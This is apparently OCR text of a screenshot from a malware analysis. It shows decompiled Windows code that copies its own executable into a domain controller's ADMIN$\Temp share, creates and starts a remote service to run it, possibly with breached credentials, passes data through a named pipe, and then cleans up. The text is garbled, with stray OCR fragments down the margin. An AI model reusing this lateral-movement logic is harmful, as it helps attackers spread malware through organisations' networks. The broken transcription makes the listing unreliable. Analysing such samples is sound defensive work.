 146 admin_share_temp, // %sADMIN$\Temp
ame 147 arg_dc_name);
Fil 148 CreateDirectoryW(PathName, 0); // {computer_name}ADMIN$\Temp
149 current_fpath = get_image_name();
150 if ( CopyFileW(current_fpath, NewFileName, 0) )// {computer_name}\ADMIN$\Temp\{dcNameFingerprint}_IPC$.exe
151 {
152 hVictimDcScManager = OpenSCManagerW(arg_dc_name, 0, 0xF003Fu);
--- 153 if ( hVictimDcScManager )
154 {
in 155 hService = OpenServiceW(hVictimDcScManager, (LPCWSTR)victim_dc_custom_ipc_share, 0xF01FFu);
cce 156 if ( !hService )
Nam 157 hService = CreateServiceW(
eNa 158 hVictimDcScManager,
159 (LPCWSTR)victim_dc_custom_ipc_share,// lpServiceName - {computer_name}_IPC$
x 160 (LPCWSTR)victim_dc_custom_ipc_share,// lpDisplayName - {computer_name}_IPC$
161 SERVICE_ALL_ACCESS,
162 0x110u,
163 SERVICE_DEMAND_START,
--- 164 SERVICE_ERROR_NORMAL,
165 BinaryPathName, // %%SystemRoot%%\Temp\{computer_name}_IPC$.exe -k LocalServiceNetworkRestricted [-pass {breached_creds}]
in 166 0,
cce 167 0,
pc_ 168 0,
ame 169 0,
SCM 170 0);
171 if ( hService )
172 {
173 if ( StartServiceW(hService, 0, 0) )
174 {
175 f_pointer_global_ipcShare = wcslen(rsa_share_read_buf);
tar 176 write_file_wrap_loops_until_success(
cie 177 (LPCWSTR)&victim_dc_fingerprint_share,// {computer_name}pipe\{dcNameFingerprint}_IPC$
178 rsa_share_read_buf,
rGr 179 2 * f_pointer_global_ipcShare + 2);// writes the original cli it copied into the global share, into the victim DC fingerprint share (named pipe)
180 DeleteService(hService);
thN 181 }
orC 182 else
rtT 183 {
ype 184 DeleteService(hService);
edA 185 DeleteFileW(NewFileName);
pc 186 }